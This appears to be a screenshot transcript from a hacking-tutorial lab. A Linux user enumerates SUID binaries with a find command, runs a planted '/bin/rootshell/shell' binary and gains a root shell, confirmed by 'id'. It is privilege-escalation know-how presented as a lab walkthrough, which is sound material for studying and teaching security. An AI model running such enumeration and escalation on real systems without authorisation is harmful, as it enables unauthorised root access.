 ignite@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/ping6
/bin/umount
/bin/su
/bin/rootshell/shell
/bin/nano
www.hackingarticles.in
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/vmware-user-suid-wrapper
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
ignite@ubuntu:~$ cd /bin/rootshell
ignite@ubuntu:/bin/rootshell$ ./shell
root@ubuntu:/bin/rootshell# id
uid=0(root) gid=1001(ignite) groups=1001(ignite)
root@ubuntu:/bin/rootshell#